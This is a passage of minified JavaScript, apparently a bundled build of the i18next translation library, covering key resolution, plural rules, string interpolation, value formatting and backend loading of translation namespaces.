0?n.joinArrays:this.options.joinArrays,y=!this.i18nFormat||this.i18nFormat.handleAsObject,_=n.count!==void 0&&!re(n.count),S=qs.hasDefaultValue(n),x=_?this.pluralResolver.getSuffix(l,n.count,n):"",k=n.ordinal&&_?this.pluralResolver.getSuffix(l,n.count,{ordinal:!1}):"",w=_&&!n.ordinal&&n.count===0,I=w&&n[`defaultValue${this.options.pluralSeparator}zero`]||n[`defaultValue${x}`]||n[`defaultValue${k}`]||n.defaultValue;let R=f;y&&!f&&S&&(R=I);const T=Au(R),O=Object.prototype.toString.apply(R);if(y&&R&&T&&g.indexOf(O)<0&&!(re(v)&&Array.isArray(R))){if(!n.returnObjects&&!this.options.returnObjects){this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!");const N=this.options.returnedObjectHandler?this.options.returnedObjectHandler(p,R,{...n,ns:a}):`key '${o} (${this.language})' returned an object instead of string.`;return s?(d.res=N,d.usedParams=this.getUsedParamsDetails(n),d):N}if(i){const N=Array.isArray(R),A=N?[]:{},D=N?m:p;for(const j in R)if(Object.prototype.hasOwnProperty.call(R,j)){const Q=`${D}${i}${j}`;S&&!f?A[j]=this.translate(Q,{...n,defaultValue:Au(I)?I[j]:void 0,joinArrays:!1,ns:a}):A[j]=this.translate(Q,{...n,joinArrays:!1,ns:a}),A[j]===Q&&(A[j]=R[j])}f=A}}else if(y&&re(v)&&Array.isArray(f))f=f.join(v),f&&(f=this.extendTranslation(f,e,n,r));else{let N=!1,A=!1;!this.isValidLookup(f)&&S&&(N=!0,f=I),this.isValidLookup(f)||(A=!0,f=o);const j=(n.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&A?void 0:f,Q=S&&I!==f&&this.options.updateMissing;if(A||N||Q){if(this.logger.log(Q?"updateKey":"missingKey",l,c,o,Q?I:f),i){const L=this.resolve(o,{...n,keySeparator:!1});L&&L.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}let F=[];const X=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if(this.options.saveMissingTo==="fallback"&&X&&X[0])for(let L=0;L<X.length;L++)F.push(X[L]);else this.options.saveMissingTo==="all"?F=this.languageUtils.toResolveHierarchy(n.lng||this.language):F.push(n.lng||this.language);const B=(L,ce,ye)=>{var Be;const Pe=S&&ye!==f?ye:j;this.options.missingKeyHandler?this.options.missingKeyHandler(L,c,ce,Pe,Q,n):(Be=this.backendConnector)!=null&&Be.saveMissing&&this.backendConnector.saveMissing(L,c,ce,Pe,Q,n),this.emit("missingKey",L,c,ce,f)};this.options.saveMissing&&(this.options.saveMissingPlurals&&_?F.forEach(L=>{const ce=this.pluralResolver.getSuffixes(L,n);w&&n[`defaultValue${this.options.pluralSeparator}zero`]&&ce.indexOf(`${this.options.pluralSeparator}zero`)<0&&ce.push(`${this.options.pluralSeparator}zero`),ce.forEach(ye=>{B([L],o+ye,n[`defaultValue${ye}`]||I)})}):B(F,o,I))}f=this.extendTranslation(f,e,n,d,r),A&&f===o&&this.options.appendNamespaceToMissingKey&&(f=`${c}:${o}`),(A||N)&&this.options.parseMissingKeyHandler&&(f=this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?`${c}:${o}`:o,N?f:void 0))}return s?(d.res=f,d.usedParams=this.getUsedParamsDetails(n),d):f}extendTranslation(e,n,r,s,i){var l,u;var o=this;if((l=this.i18nFormat)!=null&&l.parse)e=this.i18nFormat.parse(e,{...this.options.interpolation.defaultVariables,...r},r.lng||this.language||s.usedLng,s.usedNS,s.usedKey,{resolved:s});else if(!r.skipInterpolation){r.interpolation&&this.interpolator.init({...r,interpolation:{...this.options.interpolation,...r.interpolation}});const d=re(e)&&(((u=r==null?void 0:r.interpolation)==null?void 0:u.skipOnVariables)!==void 0?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables);let f;if(d){const m=e.match(this.interpolator.nestingRegexp);f=m&&m.length}let p=r.replace&&!re(r.replace)?r.replace:r;if(this.options.interpolation.defaultVariables&&(p={...this.options.interpolation.defaultVariables,...p}),e=this.interpolator.interpolate(e,p,r.lng||this.language||s.usedLng,r),d){const m=e.match(this.interpolator.nestingRegexp),g=m&&m.length;f<g&&(r.nest=!1)}!r.lng&&s&&s.res&&(r.lng=this.language||s.usedLng),r.nest!==!1&&(e=this.interpolator.nest(e,function(){for(var m=arguments.length,g=new Array(m),v=0;v<m;v++)g[v]=arguments[v];return(i==null?void 0:i[0])===g[0]&&!r.context?(o.logger.warn(`It seems you are nesting recursively key: ${g[0]} in key: ${n[0]}`),null):o.translate(...g,n)},r)),r.interpolation&&this.interpolator.reset()}const a=r.postProcess||this.options.postProcess,c=re(a)?[a]:a;return e!=null&&(c!=null&&c.length)&&r.applyPostProcessor!==!1&&(e=Cu.handle(c,e,n,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...s,usedParams:this.getUsedParamsDetails(r)},...r}:r,this)),e}resolve(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r,s,i,o,a;return re(e)&&(e=[e]),e.forEach(c=>{if(this.isValidLookup(r))return;const l=this.extractFromKey(c,n),u=l.key;s=u;let d=l.namespaces;this.options.fallbackNS&&(d=d.concat(this.options.fallbackNS));const f=n.count!==void 0&&!re(n.count),p=f&&!n.ordinal&&n.count===0,m=n.context!==void 0&&(re(n.context)||typeof n.context=="number")&&n.context!=="",g=n.lngs?n.lngs:this.languageUtils.toResolveHierarchy(n.lng||this.language,n.fallbackLng);d.forEach(v=>{var y,_;this.isValidLookup(r)||(a=v,!Iu[`${g[0]}-${v}`]&&((y=this.utils)!=null&&y.hasLoadedNamespace)&&!((_=this.utils)!=null&&_.hasLoadedNamespace(a))&&(Iu[`${g[0]}-${v}`]=!0,this.logger.warn(`key "${s}" for languages "${g.join(", ")}" won't get resolved as namespace "${a}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),g.forEach(S=>{var w;if(this.isValidLookup(r))return;o=S;const x=[u];if((w=this.i18nFormat)!=null&&w.addLookupKeys)this.i18nFormat.addLookupKeys(x,u,S,v,n);else{let I;f&&(I=this.pluralResolver.getSuffix(S,n.count,n));const R=`${this.options.pluralSeparator}zero`,T=`${this.options.pluralSeparator}ordinal${this.options.pluralSeparator}`;if(f&&(x.push(u+I),n.ordinal&&I.indexOf(T)===0&&x.push(u+I.replace(T,this.options.pluralSeparator)),p&&x.push(u+R)),m){const O=`${u}${this.options.contextSeparator}${n.context}`;x.push(O),f&&(x.push(O+I),n.ordinal&&I.indexOf(T)===0&&x.push(O+I.replace(T,this.options.pluralSeparator)),p&&x.push(O+R))}}let k;for(;k=x.pop();)this.isValidLookup(r)||(i=k,r=this.getResource(S,v,k,n))}))})}),{res:r,usedKey:s,exactUsedKey:i,usedLng:o,usedNS:a}}isValidLookup(e){return e!==void 0&&!(!this.options.returnNull&&e===null)&&!(!this.options.returnEmptyString&&e==="")}getResource(e,n,r){var i;let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};return(i=this.i18nFormat)!=null&&i.getResource?this.i18nFormat.getResource(e,n,r,s):this.resourceStore.getResource(e,n,r,s)}getUsedParamsDetails(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};const n=["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"],r=e.replace&&!re(e.replace);let s=r?e.replace:e;if(r&&typeof e.count<"u"&&(s.count=e.count),this.options.interpolation.defaultVariables&&(s={...this.options.interpolation.defaultVariables,...s}),!r){s={...s};for(const i of n)delete s[i]}return s}static hasDefaultValue(e){const n="defaultValue";for(const r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&n===r.substring(0,n.length)&&e[r]!==void 0)return!0;return!1}}class Tu{constructor(e){this.options=e,this.supportedLngs=this.options.supportedLngs||!1,this.logger=kt.create("languageUtils")}getScriptPartFromCode(e){if(e=Ks(e),!e||e.indexOf("-")<0)return null;const n=e.split("-");return n.length===2||(n.pop(),n[n.length-1].toLowerCase()==="x")?null:this.formatLanguageCode(n.join("-"))}getLanguagePartFromCode(e){if(e=Ks(e),!e||e.indexOf("-")<0)return e;const n=e.split("-");return this.formatLanguageCode(n[0])}formatLanguageCode(e){if(re(e)&&e.indexOf("-")>-1){let n;try{n=Intl.getCanonicalLocales(e)[0]}catch{}return n&&this.options.lowerCaseLng&&(n=n.toLowerCase()),n||(this.options.lowerCaseLng?e.toLowerCase():e)}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}isSupportedCode(e){return(this.options.load==="languageOnly"||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}getBestMatchFromCodes(e){if(!e)return null;let n;return e.forEach(r=>{if(n)return;const s=this.formatLanguageCode(r);(!this.options.supportedLngs||this.isSupportedCode(s))&&(n=s)}),!n&&this.options.supportedLngs&&e.forEach(r=>{if(n)return;const s=this.getLanguagePartFromCode(r);if(this.isSupportedCode(s))return n=s;n=this.options.supportedLngs.find(i=>{if(i===s)return i;if(!(i.indexOf("-")<0&&s.indexOf("-")<0)&&(i.indexOf("-")>0&&s.indexOf("-")<0&&i.substring(0,i.indexOf("-"))===s||i.indexOf(s)===0&&s.length>1))return i})}),n||(n=this.getFallbackCodes(this.options.fallbackLng)[0]),n}getFallbackCodes(e,n){if(!e)return[];if(typeof e=="function"&&(e=e(n)),re(e)&&(e=[e]),Array.isArray(e))return e;if(!n)return e.default||[];let r=e[n];return r||(r=e[this.getScriptPartFromCode(n)]),r||(r=e[this.formatLanguageCode(n)]),r||(r=e[this.getLanguagePartFromCode(n)]),r||(r=e.default),r||[]}toResolveHierarchy(e,n){const r=this.getFallbackCodes(n||this.options.fallbackLng||[],e),s=[],i=o=>{o&&(this.isSupportedCode(o)?s.push(o):this.logger.warn(`rejecting language code not found in supportedLngs: ${o}`))};return re(e)&&(e.indexOf("-")>-1||e.indexOf("_")>-1)?(this.options.load!=="languageOnly"&&i(this.formatLanguageCode(e)),this.options.load!=="languageOnly"&&this.options.load!=="currentOnly"&&i(this.getScriptPartFromCode(e)),this.options.load!=="currentOnly"&&i(this.getLanguagePartFromCode(e))):re(e)&&i(this.formatLanguageCode(e)),r.forEach(o=>{s.indexOf(o)<0&&i(this.formatLanguageCode(o))}),s}}const Nu={zero:0,one:1,two:2,few:3,many:4,other:5},Pu={select:t=>t===1?"one":"other",resolvedOptions:()=>({pluralCategories:["one","other"]})};class Sb{constructor(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};this.languageUtils=e,this.options=n,this.logger=kt.create("pluralResolver"),this.pluralRulesCache={}}addRule(e,n){this.rules[e]=n}clearCache(){this.pluralRulesCache={}}getRule(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const r=Ks(e==="dev"?"en":e),s=n.ordinal?"ordinal":"cardinal",i=JSON.stringify({cleanedCode:r,type:s});if(i in this.pluralRulesCache)return this.pluralRulesCache[i];let o;try{o=new Intl.PluralRules(r,{type:s})}catch{if(!Intl)return this.logger.error("No Intl support, please use an Intl polyfill!"),Pu;if(!e.match(/-|_/))return Pu;const c=this.languageUtils.getLanguagePartFromCode(e);o=this.getRule(c,n)}return this.pluralRulesCache[i]=o,o}needsPlural(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=this.getRule(e,n);return r||(r=this.getRule("dev",n)),(r==null?void 0:r.resolvedOptions().pluralCategories.length)>1}getPluralFormsOfKey(e,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};return this.getSuffixes(e,r).map(s=>`${n}${s}`)}getSuffixes(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=this.getRule(e,n);return r||(r=this.getRule("dev",n)),r?r.resolvedOptions().pluralCategories.sort((s,i)=>Nu[s]-Nu[i]).map(s=>`${this.options.prepend}${n.ordinal?`ordinal${this.options.prepend}`:""}${s}`):[]}getSuffix(e,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};const s=this.getRule(e,r);return s?`${this.options.prepend}${r.ordinal?`ordinal${this.options.prepend}`:""}${s.select(n)}`:(this.logger.warn(`no plural rule found for: ${e}`),this.getSuffix("dev",n,r))}}const Ou=function(t,e,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:".",s=arguments.length>4&&arguments[4]!==void 0?arguments[4]:!0,i=vb(t,e,n);return!i&&s&&re(n)&&(i=So(t,n,r),i===void 0&&(i=So(e,n,r))),i},Co=t=>t.replace(/\$/g,"$$$$");class Cb{constructor(){var n;let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=kt.create("interpolator"),this.options=e,this.format=((n=e==null?void 0:e.interpolation)==null?void 0:n.format)||(r=>r),this.init(e)}init(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});const{escape:n,escapeValue:r,useRawValueToEscape:s,prefix:i,prefixEscaped:o,suffix:a,suffixEscaped:c,formatSeparator:l,unescapeSuffix:u,unescapePrefix:d,nestingPrefix:f,nestingPrefixEscaped:p,nestingSuffix:m,nestingSuffixEscaped:g,nestingOptionsSeparator:v,maxReplaces:y,alwaysFormat:_}=e.interpolation;this.escape=n!==void 0?n:yb,this.escapeValue=r!==void 0?r:!0,this.useRawValueToEscape=s!==void 0?s:!1,this.prefix=i?Qn(i):o||"{{",this.suffix=a?Qn(a):c||"}}",this.formatSeparator=l||",",this.unescapePrefix=u?"":d||"-",this.unescapeSuffix=this.unescapePrefix?"":u||"",this.nestingPrefix=f?Qn(f):p||Qn("$t("),this.nestingSuffix=m?Qn(m):g||Qn(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=y||1e3,this.alwaysFormat=_!==void 0?_:!1,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){const e=(n,r)=>(n==null?void 0:n.source)===r?(n.lastIndex=0,n):new RegExp(r,"g");this.regexp=e(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=e(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=e(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(e,n,r,s){var p;let i,o,a;const c=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{},l=m=>{if(m.indexOf(this.formatSeparator)<0){const _=Ou(n,c,m,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(_,void 0,r,{...s,...n,interpolationkey:m}):_}const g=m.split(this.formatSeparator),v=g.shift().trim(),y=g.join(this.formatSeparator).trim();return this.format(Ou(n,c,v,this.options.keySeparator,this.options.ignoreJSONStructure),y,r,{...s,...n,interpolationkey:v})};this.resetRegExp();const u=(s==null?void 0:s.missingInterpolationHandler)||this.options.missingInterpolationHandler,d=((p=s==null?void 0:s.interpolation)==null?void 0:p.skipOnVariables)!==void 0?s.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:m=>Co(m)},{regex:this.regexp,safeValue:m=>this.escapeValue?Co(this.escape(m)):Co(m)}].forEach(m=>{for(a=0;i=m.regex.exec(e);){const g=i[1].trim();if(o=l(g),o===void 0)if(typeof u=="function"){const y=u(e,i,s);o=re(y)?y:""}else if(s&&Object.prototype.hasOwnProperty.call(s,g))o="";else if(d){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${g} for interpolating ${e}`),o="";else!re(o)&&!this.useRawValueToEscape&&(o=bu(o));const v=m.safeValue(o);if(e=e.replace(i[0],v),d?(m.regex.lastIndex+=o.length,m.regex.lastIndex-=i[0].length):m.regex.lastIndex=0,a++,a>=this.maxReplaces)break}}),e}nest(e,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s,i,o;const a=(c,l)=>{const u=this.nestingOptionsSeparator;if(c.indexOf(u)<0)return c;const d=c.split(new RegExp(`${u}[ ]*{`));let f=`{${d[1]}`;c=d[0],f=this.interpolate(f,o);const p=f.match(/'/g),m=f.match(/"/g);(((p==null?void 0:p.length)??0)%2===0&&!m||m.length%2!==0)&&(f=f.replace(/'/g,'"'));try{o=JSON.parse(f),l&&(o={...l,...o})}catch(g){return this.logger.warn(`failed parsing options string in nesting for key ${c}`,g),`${c}${u}${f}`}return o.defaultValue&&o.defaultValue.indexOf(this.prefix)>-1&&delete o.defaultValue,c};for(;s=this.nestingRegexp.exec(e);){let c=[];o={...r},o=o.replace&&!re(o.replace)?o.replace:o,o.applyPostProcessor=!1,delete o.defaultValue;let l=!1;if(s[0].indexOf(this.formatSeparator)!==-1&&!/{.*}/.test(s[1])){const u=s[1].split(this.formatSeparator).map(d=>d.trim());s[1]=u.shift(),c=u,l=!0}if(i=n(a.call(this,s[1].trim(),o),o),i&&s[0]===e&&!re(i))return i;re(i)||(i=bu(i)),i||(this.logger.warn(`missed to resolve ${s[1]} for nesting ${e}`),i=""),l&&(i=c.reduce((u,d)=>this.format(u,d,r.lng,{...r,interpolationkey:s[1].trim()}),i.trim())),e=e.replace(s[0],i),this.regexp.lastIndex=0}return e}}const Ib=t=>{let e=t.toLowerCase().trim();const n={};if(t.indexOf("(")>-1){const r=t.split("(");e=r[0].toLowerCase().trim();const s=r[1].substring(0,r[1].length-1);e==="currency"&&s.indexOf(":")<0?n.currency||(n.currency=s.trim()):e==="relativetime"&&s.indexOf(":")<0?n.range||(n.range=s.trim()):s.split(";").forEach(o=>{if(o){const[a,...c]=o.split(":"),l=c.join(":").trim().replace(/^'+|'+$/g,""),u=a.trim();n[u]||(n[u]=l),l==="false"&&(n[u]=!1),l==="true"&&(n[u]=!0),isNaN(l)||(n[u]=parseInt(l,10))}})}return{formatName:e,formatOptions:n}},er=t=>{const e={};return(n,r,s)=>{let i=s;s&&s.interpolationkey&&s.formatParams&&s.formatParams[s.interpolationkey]&&s[s.interpolationkey]&&(i={...i,[s.interpolationkey]:void 0});const o=r+JSON.stringify(i);let a=e[o];return a||(a=t(Ks(r),s),e[o]=a),a(n)}};class Ab{constructor(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.logger=kt.create("formatter"),this.options=e,this.formats={number:er((n,r)=>{const s=new Intl.NumberFormat(n,{...r});return i=>s.format(i)}),currency:er((n,r)=>{const s=new Intl.NumberFormat(n,{...r,style:"currency"});return i=>s.format(i)}),datetime:er((n,r)=>{const s=new Intl.DateTimeFormat(n,{...r});return i=>s.format(i)}),relativetime:er((n,r)=>{const s=new Intl.RelativeTimeFormat(n,{...r});return i=>s.format(i,r.range||"day")}),list:er((n,r)=>{const s=new Intl.ListFormat(n,{...r});return i=>s.format(i)})},this.init(e)}init(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{interpolation:{}};this.formatSeparator=n.interpolation.formatSeparator||","}add(e,n){this.formats[e.toLowerCase().trim()]=n}addCached(e,n){this.formats[e.toLowerCase().trim()]=er(n)}format(e,n,r){let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};const i=n.split(this.formatSeparator);if(i.length>1&&i[0].indexOf("(")>1&&i[0].indexOf(")")<0&&i.find(a=>a.indexOf(")")>-1)){const a=i.findIndex(c=>c.indexOf(")")>-1);i[0]=[i[0],...i.splice(1,a)].join(this.formatSeparator)}return i.reduce((a,c)=>{var d;const{formatName:l,formatOptions:u}=Ib(c);if(this.formats[l]){let f=a;try{const p=((d=s==null?void 0:s.formatParams)==null?void 0:d[s.interpolationkey])||{},m=p.locale||p.lng||s.locale||s.lng||r;f=this.formats[l](a,m,{...u,...s,...p})}catch(p){this.logger.warn(p)}return f}else this.logger.warn(`there was no format function for ${l}`);return a},e)}}const Tb=(t,e)=>{t.pending[e]!==void 0&&(delete t.pending[e],t.pendingCount--)};class Nb extends Zs{constructor(e,n,r){var i,o;let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};super(),this.backend=e,this.store=n,this.services=r,this.languageUtils=r.languageUtils,this.options=s,this.logger=kt.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=s.maxParallelReads||10,this.readingCalls=0,this.maxRetries=s.maxRetries>=0?s.maxRetries:5,this.retryTimeout=s.retryTimeout>=1?s.retryTimeout:350,this.state={},this.queue=[],(o=(i=this.backend)==null?void 0:i.init)==null||o.call(i,r,s.backend,s)}queueLoad(e,n,r,s){const i={},o={},a={},c={};return e.forEach(l=>{let u=!0;n.forEach(d=>{const f=`${l}|${d}`;!r.reload&&this.store.hasResourceBundle(l,d)?this.state[f]=2:this.state[f]<0||(this.state[f]===1?o[f]===void 0&&(o[f]=!0):(this.state[f]=1,u=!1,o[f]===void 0&&(o[f]=!0),i[f]===void 0&&(i[f]=!0),c[d]===void 0&&(c[d]=!0)))}),u||(a[l]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:s}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(a),toLoadNamespaces:Object.keys(c)}}loaded(e,n,r){const s=e.split("|"),i=s[0],o=s[1];n&&this.emit("failedLoading",i,o,n),!n&&r&&this.store.addResourceBundle(i,o,r,void 0,void 0,{skipCopy:!0}),this.state[e]=n?-1:2,n&&r&&(this.state[e]=0);const a={};this.queue.forEach(c=>{gb(c.loaded,[i],o),Tb(c,e),n&&c.errors.push(n),c.pendingCount===0&&!c.done&&(Object.keys(c.loaded).forEach(l=>{a[l]||(a[l]={});const u=c.loaded[l];u.length&&u.forEach(d=>{a[l][d]===void 0&&(a[l][d]=!0)})}),c.done=!0,c.errors.length?c.callback(c.errors):c.callback())}),this.emit("loaded",a),this.queue=this.queue.filter(c=>!c.done)}read(e,n,r){let s=arguments.length>3&&arguments[3]!==void 0?arguments[3]:0,i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!e.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:e,ns:n,fcName:r,tried:s,wait:i,callback:o});return}this.readingCalls++;const a=(l,u)=>{if(this.readingCalls--,this.waitingReads.length>0){const d=this.waitingReads.shift();this.read(d.lng,d.ns,d.fcName,d.tried,d.wait,d.callback)}if(l&&u&&s<this.maxRetries){setTimeout(()=>{this.read.call(this,e,n,r,s+1,i*2,o)},i);return}o(l,u)},c=this.backend[r].bind(this.backend);if(c.length===2){try{const l=c(e,n);l&&typeof l.then=="function"?l.then(u=>a(null,u)).catch(a):a(null,l)}catch(l){a(l)}return}return c(e,n,a)}prepareLoading(e,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},s=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),s&&s();re(e)&&(e=this.languageUtils.toResolveHierarchy(e)),re(n)&&(n=[n]);const i=this.queueLoad(e,n,r,s);if(!i.toLoad.length)return i.pending.length||s(),null;i.toLoad.forEach(o=>{this.loadOne(o)})}load(e,n,r){this.prepareLoading(e,n,{},r)}reload(e,n,r){this.prepareLoading(e,n,{reload:!0},r)}loadOne(e){let n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";const r=e.split("|"),s=r[0],i=r[1];this.read(s,i,"read",void 0,void 0,(o,a)=>{o&&this.logger.warn(`${n}loading namespace ${i} for language ${s} failed`,o),!o&&a&&this.logger.log(`${n}loaded namespace ${i} for language ${s}`,a),this.loaded(e,o,a)})}saveMissing(e,n,r,s,i){var c,l,u,d,f;let o=arguments.length>5&&arguments[5]!==void 0?arguments[5]:{},a=arguments.length>6&&arguments[6]!==void 0?arguments[6]:()=>{};if((l=(c=this.services)==null?void 0:c.utils)!=null&&l.hasLoadedNamespace&&!((d=(u=this.services)==null?void 0:u.utils)!=null&&d.hasLoadedNamespace(n))){this.logger.warn(`did not save key "${r}" as the namespace "${n}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(!(r==null||r==="")){if((f=this.backend)!=null&&f.create){const p={...o,isUpdate:i},m=this.backend.create.bind(this.backend);if(m.length<6)try{let g;m.length===5?g=m(e,n,r,s,p):g=m(e,n,r,s),g&&typeof g.then=="function"?g.then(v=>a(null,v)).catch(a):a(null,g)}catch(g){a(g)}else m(e,n,r,s,a,p)}!e||!e[0]||this.store.addResource(e[0],n,r,s)}}}const Ru=()=>({debug:!1,initAsync:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:t=>{let e={};if(typeof t[1]=="object"&&(e=t[1]),re(t[1])&&(e.defaultValue=t[1]),re(t[2])&&(e.tDescription=t[2]),typeof t[2]=="object"||typeof t[3]=="object"){const n=t[3]||t[2];Object.keys(n).forEach(r=>{e[r]=n[r]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}),Lu=t=>{var e,n;return re(t.ns)&&(t.ns=[t.ns]),re(t.fallbackLng)&&(t.fallbackLng=[t.fallbackLng]),re(t.fallbackNS)&&(t.fallbackNS=[t.fallbackNS]),((n=(e=t.supportedLngs)==null?void 0:e.indexOf)==null?void 0:n.call(e,"cimode"))<0&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),typeof t.initImmediate=="boolean"&&(t.initAsync=t.initImmediate),t},Js=()=>{},Pb=t=>{Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(n=>{typeof t[n]=="function"&&(t[n]=t[n].bind(t))})};class Qr extends Zs{constructor(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;if(super(),this.options=Lu(e),this.services={},this.logger=kt,this.modules={external:[]},Pb(this),n&&!this.isInitialized&&!e.isClone){if(!this.options.initAsync)return this.init(e,n),this;setTimeout(()=>{this.init(e,n)},0)}}init(){var e=this;let n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,typeof n=="function"&&(r=n,n={}),n.defaultNS==null&&n.ns&&(re(n.ns)?n.defaultNS=n.ns:n.ns.indexOf("translation")<0&&(n.defaultNS=n.ns[0]));const s=Ru();this.options={...s,...this.options,...Lu(n)},this.options.interpolation={...s.interpolation,...this.options.interpolation},n.keySeparator!==void 0&&(this.options.userDefinedKeySeparator=n.keySeparator),n.nsSeparator!==void 0&&(this.options.userDefinedNsSeparator=n.nsSeparator);const i=u=>u?typeof u=="function"?new u:u:null;if(!this.options.isClone){this.modules.logger?kt.init(i(this.modules.logger),this.options):kt.init(null,this.options);let u;this.modules.formatter?u=this.modules.formatter:u=Ab;const d=new Tu(this.options);this.store=new Su(this.options.resources,this.options);const f=this.services;f.logger=kt,f.resourceStore=this.store,f.languageUtils=d,f.pluralResolver=new Sb(d,{prepend:this.options.pluralSeparator,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),u&&(!this.options.interpolation.format||this.options.interpolation.format===s.interpolation.format)&&(f.formatter=i(u),f.formatter.init(f,this.options),this.options.interpolation.format=f.formatter.format.bind(f.formatter)),f.interpolator=new Cb(this.options),f.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},f.backendConnector=new Nb(i(this.modules.backend),f.resourceStore,f,this.options),f.backendConnector.on("*",function(p){for(var m=arguments.length,g=new Array(m>1?m-1:0),v=1;v<m;v++)g[v-1]=arguments[v];e.emit(p,...g)}),this.modules.languageDetector&&(f.languageDetector=i(this.modules.languageDetector),f.languageDetector.init&&f.languageDetector.init(f,this.options.detection,this.options)),this.modules.i18nFormat&&(f.i18nFormat=i(this.modules.i18nFormat),f.i18nFormat.init&&f.i18nFormat.init(this)),this.translator=new qs(this.services,this.options),this.translator.on("*",function(p){for(var m=arguments.length,g=new Array(m>1?m-1:0),v=1;v<m;v++)g[v-1]=arguments[v];e.emit(p,...g)}),this.modules.external.forEach(p=>{p.init&&p.init(this)})}if(this.format=this.options.interpolation.format,r||(r=Js),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){const u=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);u.length>0&&u[0]!=="dev"&&(this.options.lng=u[0])}!this.services.languageDetector&&!this.options.lng&&this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(u=>{this[u]=function(){return e.store[u](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(u=>{this[u]=function(){return e.store[u](...arguments),e}});const c=Yr(),l=()=>{const 